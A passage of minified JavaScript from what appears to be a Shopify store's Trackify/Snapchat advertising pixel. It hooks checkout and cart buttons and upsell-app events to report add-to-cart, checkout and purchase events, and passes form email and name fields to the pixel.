add_to_cart")&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: action_button add_to_cart")),e.target.closest("button")&&e.target.closest("button").classList.value.includes("fastcheckout_buy_button")&&(t.addToCartEvent(!0),t.initiateCheckoutEvent(),t.consoleLog("method: listenDocumentClickEvent called: initiateCheckoutEvent action: fastcheckout_buy_button")),e.target.closest("button")&&(e.target.closest("button").classList.value.includes("shopify_add_to_cart")||e.target.closest("button").classList.value.includes("so-btn-add-to-cart"))&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: shopify_add_to_cart")),e.target.closest("button")&&e.target.closest("button").classList.value.includes("ProductForm__AddToCart")&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: ProductForm__AddToCart")),e.target.closest("button")&&"buttonapp"===e.target.closest("button").id&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: buttonapp")),e.target.closest("button")&&e.target.closest("button").getAttribute("data-cart-url")&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: data-cart-url")));var n=e.target.closest("button");n&&n.classList.value.includes("Cart__Checkout")&&t.initiateCheckoutEvent();var o=e.target.closest("a");o&&o.href.includes("/checkout")&&!o.href.includes("a/secure/checkout")&&t.initiateCheckoutEvent();var i=e.target.closest("button");i&&(i.classList.value.includes("checkout-button")||"checkout"===i.id)&&t.initiateCheckoutEvent();var a=e.target.closest("button");a&&a.classList.value.includes("shopify-payment-button__button")&&(t.addToCartEvent(!0),t.initiateCheckoutEvent())}}),10)}))}},{key:"listenElementsClickEvent",value:function(){var t=this,e=this;document.querySelector("ch-button button")&&document.querySelector("ch-button button").addEventListener("click",(function(t){e.cartHookAddPaymentInfoEvent()})),lt('button[name="add"].m-add-to-cart',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[name="add"].m-add-to-cart')}))})),lt(".buy-one-click .shiprocket-headless",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: shiprocket-headless")}))})),lt(".m-cart-drawer__footer .shiprocket-headless",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: shiprocket-headless")}))})),lt(".product-form__add-button",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: .product-form__add-button")}))})),lt('button[data-action="add-to-cart"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[data-action="add-to-cart"]')}))})),setTimeout((function(){o(document.querySelectorAll("span")).filter((function(t){return t.innerHTML.trim().toLowerCase().includes("shoppay")})).forEach((function(t){var n=t.closest("div[role=button]");n&&ut(n,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))}))}),1e3),lt(".checkout-button.button",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".button-checkout",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt("form[action='/cart'] [name='checkout']",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt("form[action='/cart?locale=en'] [name='checkout']",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt('a[href="/checkout"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt("button[data-opc-dyn-c-btn-id]",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: button[data-opc-dyn-c-btn-id]")}))})),lt(".hs-checkout-purchase",5,(function(n){n&&ut(n,"click mousedown touch",(function(){t.consoleLog("TFX Fired Event"),e.initiateCheckoutEvent()}))})),lt(".quick-cart__buy-now",5,(function(n){n&&ut(n,"click mousedown touch",(function(){t.consoleLog("TFX Fired Event"),e.initiateCheckoutEvent()}))})),lt(".satcb-cs-checkout-btn",5,(function(n){n&&ut(n,"click mousedown touch",(function(){t.consoleLog("TFX Fired Event"),e.initiateCheckoutEvent()}))})),lt('button[name="buy"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[name="buy"]')}))})),lt("button[data-testid]",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: button[data-testid]")}))})),lt('input[value="Check out"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: input[value="Check out"]')}))})),lt('.cart_container button[type="submit"].action_button.add_to_cart',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: .cart_container button[type="submit"].action_button.add_to_cart')}))})),lt('button[name="add"].add_to_cart',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[name="add"].action_button.add_to_cart')}))})),lt('button[type="submit"].Cart__Checkout',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt('button[name="checkout"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".slidecarthq .footer-buttons button.button.full",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".grid__item .right.Checkout",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".actions button.btn[onclick]",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".rebuy-cart__flyout-actions button.rebuy-button",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt('button[name="add"].gt_product-button',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0)}))})),lt('button[name="add"].bttn.product-price',5,(function(n){n&&ut(n,"click mousedown touch",(function(){var n=!1,o=document.querySelectorAll("form[action='/cart/add']");if(o.length>0&&e.page!=S){var i=o[0].getAttribute("id");e.consoleLog("Incart Product Form detected, product id is ".concat(i)),i&&(i=(i=i.replace("product-actions-","")).replace("upsell_product_form_",""),e.consoleLog("Incart Cleared Product ID is: ".concat(parseInt(i))),parseInt(i)&&my_offers.forEach((function(o){t.consoleLog(o,"incart offer"),(o.id===parseInt(i)||o.offerable_product_shopify_ids.includes(parseInt(i)))&&(e.consoleLog("incart offer product"),n=o.checkout_after_accepted)})))}n&&(e.consoleLog("Inside redirectToCheckout"),e.isFetchingCart=!0,rt("".concat(e.shopHost,"/cart.json")).then((function(t){var n=JSON.parse(t);e.isFetchingCart=!1,n&&(e.cart=n,localStorage.setItem("TFX_CART",JSON.stringify(n)),setTimeout((function(){e.initiateCheckoutEvent()}),1e3))})).catch((function(n){t.consoleLog(n),e.isFetchingCart=!1}))),e.consoleLog('method: listenElementsClickEvent Test called: InitiateCheckoutEvent action: button[name="add"].action_button.add_to_cart')}))})),dt(".bettercart_checkout",5,(function(n){n.length>0&&(t.isBetterCart=!0,n.forEach((function(n){ut(n,"click mousedown touch",(function(){t.consoleLog("GBTC_IC"),e.initiateCheckoutEvent()}))})))})),dt(".shopify-payment-button .bettercart_checkout",5,(function(t){t.forEach((function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: .shopify-payment-button .bettercart_checkout.bettercart_checkout")}))}))})),lt(".text-center.uppercase.cursor-pointer",5,(function(n){t.page==H&&n&&ut(n,"click mousedown touch",(function(){e.addToCartEvent(!0)}))})),dt('button[data-pf-type="ProductATC"]',5,(function(n){n.forEach((function(n){n&&ut(n,"click touch",(function(){parseInt(n.getAttribute("data-product-id"))&&(t.isLoadingProduct=!0,t.getProductById(n.getAttribute("data-product-id")).then((function(o){var i=JSON.parse(o);i.products&&i.products.length&&(t.product=i.products[0],t.setTagsCollections("/products/".concat(t.product.handle)),t.isLoadingProduct=!1),t.isLoadingProduct=!1,e.addToCartEvent(!0),n.getAttribute("data-checkout")&&"checkout"==n.getAttribute("data-checkout")&&e.initiateCheckoutEvent()})).catch((function(e){t.isLoadingProduct=!1,t.consoleLog("loadProduct",e)})))}))}))})),this.page!=S||this.iscategoryswatchloaded||(this.iscategoryswatchloaded=1,dt(".shopify-product-form.custome-product-form .swatch-element",5,(function(n){n&&n.forEach((function(n){ut(n,"click touch",(function(){var o=n.closest("form[action='/cart/add']"),i=o.querySelector('input[name="id"]'),a=o.getAttribute("id");t.consoleLog("Product Form detected, product id is ".concat(a)),i&&i.getAttribute("data-productid")&&(a=i.getAttribute("data-productid")),a&&(a=(a=(a=(a=(a=(a=a.replace("product_form_","")).replace("upsell_product_form_","")).replace("product-form-","")).replace("product-template","")).replace("AddToCartForm--","")).replace("js--",""),e.consoleLog("Cleared Product ID is: ".concat(parseInt(a))),parseInt(a)&&(e.isLoadingProduct=!0,e.getProductById(a).then((function(t){var n=JSON.parse(t);n.products&&n.products.length&&(e.product=n.products[0],e.setTagsCollections("/products/".concat(e.product.handle)),e.addToCartEvent(!0)),e.isLoadingProduct=!1})).catch((function(t){e.isLoadingProduct=!1,e.consoleLog("loadProduct",t)}))))}))}))}))),dt("a.shg-btn.shg-cse",5,(function(n){n.forEach((function(n){n&&ut(n,"click touch",(function(){var o=n.parentElement.parentElement.parentElement.parentElement.parentElement.querySelector('[data-shg-product-target="product-title"]').innerHTML,i=null;for(var a in window.__shgProducts)window.__shgProducts[a].title===o&&(i=window.__shgProducts[a].id);i&&(t.isLoadingProduct=!0,t.loadProduct(),t.getProductById(i).then((function(n){var o=JSON.parse(n);o.products&&o.products.length&&(t.product=o.products[0],t.setTagsCollections("/products/".concat(t.product.handle)),t.isLoadingProduct=!1),t.isLoadingProduct=!1,e.addToCartEvent(!0)})).catch((function(e){t.isLoadingProduct=!1,t.consoleLog("loadProduct",e)})))}))}))}))}},{key:"listenFormChangeEvent",value:function(){var t=this,e=this;document.addEventListener("change",(function(n){if(n.target.closest("form"))try{var o=Object.fromEntries(new FormData(n.target.closest("form"))),i=at(n,"target.form.action");(i.includes("/cart/add")||i.includes("/secure-checkout/offers/"))&&e.customizeProductEvent(o)}catch(n){t.consoleLog(n)}}))}},{key:"listenBlurEvent",value:function(t){var e=this,n=this,o=document.querySelectorAll(['customer-fieldset input[name="email"]'].join(","));o.length?o.forEach((function(t){t.addEventListener("blur",(function(t){n.paymentLeadEvent(),n.setUser({em:t.target.value})}))})):t>0&&setTimeout((function(){e.listenBlurEvent(--t)}),400)}},{key:"pageViewEvent",value:function(t){var e=!0;this.isIOS14&&!this.pageViewEventFire&&(this.consoleLog("IOS14: Page View Event Restricted"),e=!1),this.fire(p,e,null,!1,t)}},{key:"viewCategoryEvent",value:function(){var t=this.collections.join(","),e={description:"Collection [ ".concat(t," ]")},n=!0;this.isIOS14&&!this.viewCategoryEventFire&&(this.consoleLog("IOS14: View Category Event Restricted"),n=!1),this.fire("LIST_VIEW",n,e,!0)}},{key:"viewContentEvent",value:function(t){var e=t||f,n=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: View Content Event Restricted"),n=!1),!this.product||this.isPageFlyPage||this.isShogunPage||this.fire(f,n,this.getProductData(e,this.product))}},{key:"customizeProductEvent",value:function(){var t=this.getProductData(_,this.product),e=!0;this.isIOS14&&!this.customizeProductEventFire&&(this.consoleLog("IOS14: Customize Product Event Restricted"),e=!1),this.fire(_,e,t)}},{key:"addToCartEvent",value:function(t){var e=this;if((!t||this.shop.atc_click)&&!this.isAddingToCart){this.isAddingToCart=!0;var n=!0;if(this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),n=!1),this.product){var o=this.getProductData(g,this.product);this.fire(g,n,o),this.addToCart(this.product),this.saveCartProduct(this.product.handle),setTimeout((function(){e.isAddingToCart=!1,e.reloadCart(),e.setTagsCollections("/cart"),e.isPageFlyPage||e.isShogunPage||e.listenElementsClickEvent()}),2e3)}else this.isAddingToCart=!1}}},{key:"initiateCheckoutEvent",value:function(t){var e=this;this.consoleLog("Initiate Checkout Event");var n=!0;if(this.isIOS14&&!this.initiateCheckoutEventFire&&(this.consoleLog("IOS14: Initiate Checkout Event Restricted"),n=!1),!nt("TFX_SN_IC")&&this.shop.ic_switch){et("TFX_SN_IC",!0,{"max-age":600});var o=!0;if(window.OCUIncart&&window.OCUIncart.is_precheckout){var i=this,a={};at(window,"OCUIncart.incarts")?a=window.OCUIncart.incarts:(this.consoleLog("updated condition for ocu 1"),window.OCUIncart.metafields.main.general.incarts&&(a=window.OCUIncart.metafields.main.general.incarts)),this.consoleLog(a,"ocuincarts");var r=[];window.OCUIncart.triggers,"string"==typeof window.OCUIncart.triggers&&window.OCUIncart.triggers.split(",").forEach((function(t){t&&r.push(t.split(":")[1])}));var c=!1,s=!0,u=!0;this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),s=!1),this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: View Content Event Restricted"),u=!1);var l=function(){if(e.consoleLog("inside ocu key"),!a.hasOwnProperty(d))return 1;e.consoleLog("inside ocu keya after continue");var l=a[d];e.consoleLog(l,"incartobject");var h=!1;if(l.shopify_product_id&&(r.forEach((function(t){l.tag_titles.forEach((function(e){e.toLowerCase()==t&&(h=!0)})),l.variant_ids.forEach((function(e){e==t&&(h=!0)}))})),at(window,"OCUIncart.metafields.main.general.incarts")&&(e.consoleLog("updated condition for ocu 2"),h=!0),!c&&h)){c=!0,e.consoleLog("Pre Purchase: product found");var p=l.shopify_product_id,v="",_="";o=!1,i.getProductById(p).then((function(o){var a=JSON.parse(o);if(a.products&&a.products.length){var r=a.products[0];try{i.getTagsCollections("/products/".concat(r.handle)).then((function(t){var n=e.extractTagsCollections(t);v=n.tags,_=n.collections;var o=i.getProductData(f,r,v,_);i.fire(f,u,o),e.consoleLog("Pre Purchase: fire View content")})).catch(e.consoleLog)}catch(t){e.consoleLog(t)}setTimeout((function(){var e=this;lt(".ocu-hero-content__cta button.ocu-cta__buy",5,(function(o){o&&ut(o,"click touch",(function(){var o=i.getProductData(g,r,v,_);i.fire(g,s,n,o),i.addToCart(r),i.saveCartProduct(r.handle),e.consoleLog("Pre Purchase: fire AddToCart"),i.collections=i.collections.concat(_),i.tags=i.tags.concat(v),localStorage.setItem("tags",i.clearArray(i.tags).join(", ")),localStorage.setItem("collections",i.clearArray(i.collections).join(", "));var a=i.getVariant(r);i.shop.value_reporting&&(i.cart.original_total_price=parseFloat(i.cart.original_total_price+100*a.price),i.cart.total_price=parseFloat(i.cart.total_price+100*a.price),i.cart.items_subtotal_price=parseFloat(i.cart.total_price+100*a.price),localStorage.setItem("TFX_CART",JSON.stringify(i.cart))),new Promise((function(t,e){t(!0)})).then((function(t){i.reloadCart()})).then((function(){setTimeout((function(){i.fire(m,n,i.getCartProductsData(m,t))}),1e3)}))}))})),lt(".ocu-hero-content__cta .ocu-cta__decline",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("button.ocu-modal__close",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("div.pico-overlay",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt(".ocu-upsell__footer button.ocu-proceed",5,(function(o){o&&ut(o,"click touch",(function(){var o=i.getProductData(g,r,v,_);i.fire(g,s,n,o),i.addToCart(r),i.saveCartProduct(r.handle),e.consoleLog("Pre Purchase: fire AddToCart"),i.collections=i.collections.concat(_),i.tags=i.tags.concat(v),localStorage.setItem("tags",i.clearArray(i.tags).join(", ")),localStorage.setItem("collections",i.clearArray(i.collections).join(", "));var a=i.getVariant(r);i.shop.value_reporting&&(i.cart.original_total_price=parseFloat(i.cart.original_total_price+100*a.price),i.cart.total_price=parseFloat(i.cart.total_price+100*a.price),i.cart.items_subtotal_price=parseFloat(i.cart.total_price+100*a.price),localStorage.setItem("TFX_CART",JSON.stringify(i.cart))),new Promise((function(t,e){t(!0)})).then((function(t){i.reloadCart()})).then((function(){setTimeout((function(){i.fire(m,n,i.getCartProductsData(m,t))}),1e3)}))}))})),lt(".ocu-upsell__footer .ocu-decline",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("button.ocu-upsell__cross",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("div.v--modal-overlay",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))}))}),4e3)}i.isLoadingProduct=!1})).catch((function(t){i.isLoadingProduct=!1,i.consoleLog("loadProduct",t)}))}};for(var d in a)l()}o&&this.fire(m,n,this.getCartProductsData(m,t)),this.consoleLog("Other: Initiate Checkout Event Fired")}}},{key:"paymentLeadEvent",value:function(){var t=!0;this.isIOS14&&!this.addPaymentLeadEventFire&&(this.consoleLog("IOS14: Payment Lead Event Restricted"),t=!1),nt("TFX_SN_LEAD")||(et("TFX_SN_LEAD",!0,{"max-age":200}),this.fire(y,t,this.getCartProductsData(y)),this.consoleLog("Other: Payment Lead Event Fired"))}},{key:"addShippingInfoEvent",value:function(){var t=!0;this.isIOS14&&!this.addShippingInfoEventFire&&(this.consoleLog("IOS14: Add Shipping Info Event Restricted"),t=!1);var e=this.getCartProductsData(k);this.fire(k,t,e,!0),this.consoleLog("Other: Add Shipping Info Event Fired")}},{key:"addPaymentInfoEvent",value:function(){var t=!0;this.isIOS14&&!this.addPaymentInfoEventFire&&(this.consoleLog("IOS14: Add Payment Info Event Restricted"),t=!1);var e=this.getCartProductsData(w);this.fire(w,t,e,!0),this.consoleLog("Other: Add Payment Info Event Fired")}},{key:"purchaseEvent",value:(u=h(n().mark((function t(e,o){var i,a,r,c=arguments;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(c.length>2&&void 0!==c[2]&&c[2]){t.next=5;break}return this.consoleLog("Delaying Snapchat Purchase Event by 1s"),t.next=5,new Promise((function(t){return setTimeout(t,1e3)}));case 5:if(i=!0,this.isIOS14&&!this.purchaseEventFire&&(this.consoleLog("IOS14: Purchase Event Restricted"),i=!1),r=null,(a=this).shop.snapchat_enabled&&0!=(null==a?void 0:a.pixels.length)){t.next=11;break}return t.abrupt("return");case 11:this.clearArray(this.tags).length&&this.clearArray(this.collections).length&&this.page!==z||e&&(r=e.map((function(t){return t.product_id||t.variant&&t.variant.product&&t.variant.product.id})).filter((function(t){return!!t}))),this.setTagsAndCollectionsFromBackend(r).then((function(){var t=a.getPurchaseData(e,o);a.consoleLog("PURCHASE EVENT DATA",JSON.stringify(t)),a.fire(v,i,t),ot("TFX_SN_IC"),ot("TFX_SN_LEAD"),ot("TFX_SN_ATC")})).catch(this.consoleLog);case 13:case"end":return t.stop()}}),t,this)}))),function(t,e){return u.apply(this,arguments)})},{key:"addToWishListEvent",value:function(){var t=!0;this.isIOS14&&!this.addToWishlistEventFire&&(this.consoleLog("IOS14: Add To Wish List Event Restricted"),t=!1);var e=this.getProductData(f,this.product);this.fire("ADD_TO_WISHLIST",t,e)}},{key:"searchEvent",value:function(t){var e=!0;this.isIOS14&&!this.searchEventFire&&(this.consoleLog("IOS14: Search Event Restricted"),e=!1);var n={currency:this.shop.currency,search_string:t.q,value:0};this.fire("SEARCH",e,n)}},{key:"contactEvent",value:function(t){var e=!0;this.isIOS14&&!this.contactEventFire&&(this.consoleLog("IOS14: Contact Event Restricted"),e=!1),this.setUser({fn:t["contact[first_name]"],ln:t["contact[last_name]"],em:t["contact[email]"]}),this.fire("Contact",e,{})}},{key:"signUpEvent",value:function(t){this.setUser({fn:t["customer[first_name]"],ln:t["customer[last_name]"],em:t["customer[email]"]})}},{key:"loginEvent",value:function(t){this.setUser({em:t["customer[email]"]})}},{key:"timerEvent",value:function(){var t=!0;this.isIOS14&&!this.timerEventFire&&(this.consoleLog("IOS14: Timer Event Restricted"),t=!1);var e=this.getTimerData();this.fire(C,t,e,!0)}},{key:"setZipifyTagsCollections",value:function(){var t=this;if(!it(window,"productJSON"))return{};var e=this;this.collections=[],this.tags=[],this.isZipifyTagsCollectionsLoaded=!0,this.isLogingZipifyTagsCollections=!0,setTimeout((function(){t.isZipifyTagsCollectionsLoaded=!1}),1200);var n=window.productJSON.map((function(e){return new Promise((function(n){t.getTagsCollections("/products/".concat(e.handle)).then((function(t){n({product_id:e.id,html:t})})).catch(t.consoleLog)}))}));Promise.all(n).then((function(n){n.forEach((function(n){var i=t.extractTagsCollections(n.html);t.collections=t.collections.concat(i.collections),t.tags=t.tags.concat(i.tags),e.tags=o(new Set(e.tags)),e.collections=o(new Set(e.collections)),e.shop&&(e.filterPixels(),e.initPixels()),t.zipifyProductsTagsCollections.push({product_id:n.product_id,tags:i.tags,collections:i.collections}),t.isLogingZipifyTagsCollections=!1}))})).catch((function(e){t.consoleLog(e),t.isLogingZipifyTagsCollections=!1}))}},{key:"getZipifyProductsData",value:function(){var t=this;if(!it(window,"productJSON"))return null;var e=window.productJSON;return{content_name:"Trackify PG ViewContent: ".concat(this.printTags()),content_type:this.shop.report_variants&&product.variants.length?"product":"product_group",content_ids:e.map((function(e){return t.shop.report_variants?t.getVariant(e).id:e.id})),content_category:o(new Set(e.map((function(t){return t.type})))).join(", "),content_timedata:ct(),content_collections:this.printCollections(),value:this.shop.value_reporting?this.calculatePrice(e.reduce((function(t,e){return t+e.price}),0)):0,currency:at(window,"ShopifyAnalytics.meta.currency")||this.cart.currency,contents:e.map((function(e){return{id:t.shop.report_variants?t.getVariant(e).id:e.id,name:e.title,quantity:1,item_price:t.calculatePrice(e.price),item_category:e.type}})),num_items:e.length}}},{key:"zipifyViewContentEvent",value:function(){var t=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: Zipify View Content Event Restricted"),t=!1);var e=this;if(this.isLogingZipifyTagsCollections)setTimeout((function(){e.zipifyViewContentEvent()}),500);else{var n=this.getZipifyProductsData();n&&!(at(window,"ZipifyPages.analytics.disabled_events.trackify")||[]).length&&this.fire(f,t,n),this.consoleLog("Other: Zipify View Content Event Fired")}}},{key:"zipifyAddToCartEvent",value:function(t){var e=this;if(it(window,"productJSON"))if(this.isLogingZipifyTagsCollections)setTimeout((function(){e.zipifyAddToCartEvent()}),500);else{var n=window.productJSON.find((function(e){return e.id===parseInt(t.id)||e.variants.find((function(e){return e.id===parseInt(t.id)}))}));if(n){var o=this.zipifyProductsTagsCollections.find((function(t){return t.product_id===n.id}));o&&(this.tags=o.tags,this.collections=o.collections),this.product=n,this.addToCartEvent()}this.consoleLog("Other: Zipify Add To Cart Event Fired")}}},{key:"ShogunViewContentEvent",value:function(){var t=!0;if(this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: Shogun View Content Event Restricted"),t=!1),this.product){var e=this.getProductData(f,this.product);this.fire(f,t,e)}else this.consoleLog("Other: Shogun View Content Event Fired")}},{key:"getOCUProduct",value:function(){this.product=at(window,"OCUConfig.product")}},{key:"getOcuPurchaseData",value:function(t,e){var n=this;if(!it(window,"OCUConfig.trackify.transactions"))return{};var i=this,a=[],r=[],c=[],s=0,u=[];return window.OCUConfig.trackify.transactions.forEach((function(t){e?-1!==["completed","bought","thank_you_page"].indexOf(t.status)&&t.items.length&&(u=u.concat(t.items),s+=parseFloat(t.total_amount)):("completed"===t.status&&t.items.length&&(u=t.items,s=t.total_amount),"bought"===t.status&&t.items.length&&(u=t.items,s=t.total_amount),"thank_you_page"===t.status&&t.items.length&&(u=t.items,s=t.total_amount))})),u.forEach((function(t){c.push(t.product.product_type),r.push(n.shop.report_variants?t.shopify_variant_id:t.shopify_product_id),a.push({id:i.shop.report_variants?t.shopify_variant_id:t.shopify_product_id,name:t.variant_title||t.title,quantity:t.quantity,currency:n.shop.currency,item_price:i.calculatePrice(t.price,!0),item_category:t.product?t.product.product_type:""})})),{content_name:"Trackify OCU ".concat(t,": ").concat(this.printTags()),content_type:this.shop.report_variants?"product":"product_group",content_ids:r,content_category:o(new Set(c)).join(", "),content_timedata:ct(),content_collections:this.printCollections(),value:this.calculatePrice(s||0,!0),currency:this.shop.currency||"USD",contents:a,num_items:(window.OCUConfig.trackify.transactions[0].items||[]).length,discount:at(this,"checkout.discount.brand")||0,order_id:at(window,"OCUConfig.trackify.shopify_order_id"),content_pmtmethod:"OCU_".concat(at(window,"OCUConfig.trackify.payment_method")||"other")}}},{key:"getOcuPurchaseEventName",value:function(){var t=null,e=null,n=null,o=!1;return window.OCUConfig.trackify.transactions.forEach((function(i){"completed"!==i.status||nt("TFX_SN_OCU_".concat(i.name))||(e="TFX_SN_OCU_".concat(i.name),t={name:"InitialPurchase",cookie:e,price:i.total_amount},et(e,!0,{"max-age":600})),"bought"!==i.status||nt("TFX_SN_OCU_".concat(i.name))||(e="TFX_SN_OCU_".concat(i.name),t={name:"".concat(i.name.replace(/[a-zA-Z]/g,"")).concat(i.name.replace(/[0-9]/g,""),"Purchase"),cookie:e,price:i.total_amount},et(e,!0,{"max-age":600})),"thank_you_page"!==i.status||nt("TFX_SN_OCU_Purchase")||(n={name:"Purchase",cookie:e="TFX_SN_OCU_Purchase",price:i.total_amount},et(e,!0,{"max-age":600})),!o&&i.name.indexOf("Upsell")>-1&&(o=!0)})),!o&&n&&(t=n),t}},{key:"ocuClearCookies",value:function(){document.cookie.split(";").map((function(t){return t.split("=")[0]})).filter((function(t){return t.includes("TFX_SN_OCU_")})).forEach((function(t){ot(t.trim())}))}},{key:"ocuPurchaseEvent",value:function(){var t=!0;this.isIOS14&&!this.purchaseEventFire&&(this.consoleLog("IOS14: OCU Purchase Event Restricted"),t=!1);var e=this.getOcuPurchaseEventName();if(this.consoleLog(e),this.page===O){if(nt("TFX_SN_ORDER_OCU_".concat(at(window,"OCUConfig.trackify.shopify_order_id"))))return;if(et("TFX_SN_ORDER_OCU_".concat(at(window,"OCUConfig.trackify.shopify_order_id")),1,{"max-age":600}),e){var n=this.getOcuPurchaseData(e.name);this.shop.ocu_ss_api?(this.fire(e.name.replace("TFX_SN_OCU_",""),t,n,!0),n=this.getOcuPurchaseData(e.name,!0),this.fire(v,t,n)):this.fire(v,t,n,!1,null,!0)}}else{if(!e)return;var o=this.getOcuPurchaseData(e.name);this.shop.ocu_ss_api?this.fire(e.name.replace("TFX_SN_OCU_",""),t,o,!0):this.fire(v,t,o)}ot("TFX_SN_IC"),ot("TFX_SN_LEAD"),this.consoleLog("Other: OCU Purchase Event Fired")}},{key:"ocuViewContentEvent",value:function(){var t=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: OUC View Content Event Restricted"),t=!1);var e,n,o,i=window.OCUConfig.trackify.transactions.filter((function(t){return"declined"===t.status})).length,a=window.OCUConfig.trackify.transactions.filter((function(t){return-1!==["bought","offered"].indexOf(t.status)})).length,r="DownsellViewContent";i||(n=["zeroth","first","second","third","fourth","fifth","sixth","seventh","eighth","ninth","tenth","eleventh","twelfth","thirteenth","fourteenth","fifteenth","sixteenth","seventeenth","eighteenth","nineteenth"],o=["twent","thirt","fort","fift","sixt","sevent","eight","ninet"],r=((e=a)<20?st(n[e]):e%10==0?st(o[Math.floor(e/10)-2]+"ieth"):st(o[Math.floor(e/10)-2])+"y"+st(n[e%10]))+"UpsellViewContent"),this.viewContentEvent(r,t),this.consoleLog("Other: OUC View Content Event Fired")}},{key:"getProductsFromBackend",value:function(t,e){var n=this,i=this;return new Promise((function(a,r){rt("".concat(n.backendURL,"/get/").concat(n.shopName,"/products?ids=")+t.map((function(t){return t.id})).join(",")).then((function(c){var u=JSON.parse(c);if(u.products&&u.products.length){var l=u.products.map((function(e){var n=t.find((function(t){return t.id===e.id}))||{};return s(s({},e),n)}));i.setCart({items:l,original_total_price:e.original_total_price,currency:e.currency,total_discount:e.discount});var d=u.products.map((function(t){return new Promise((function(e,o){n.getTagsCollections("".concat(n.shopHost,"/products/").concat(t.handle)).then((function(o){var a=n.extractTagsCollections(o);i.collections=i.collections.concat(a.collections),i.tags=i.tags.concat(a.tags),e({product_id:t.id,html:o})})).catch((function(t){o(t)}))}))}));Promise.all(d).then((function(){i.tags=o(new Set(i.tags)),i.collections=o(new Set(i.collections)),i.filterPixels(),i.initPixels(),a({items:l})})).catch((function(t){a({items:l})}))}else r("No products fetched...")})).catch(r)}))}},{key:"listenInterCartEvents",value:function(t){var e=this,n=this,o=[];this.consoleLog("Intercart",t),t.forEach((function(t){if(-1===n.interCartEvents.indexOf(t.type)){n.interCartEvents.push(t.type),n.interCartEvent=t;var 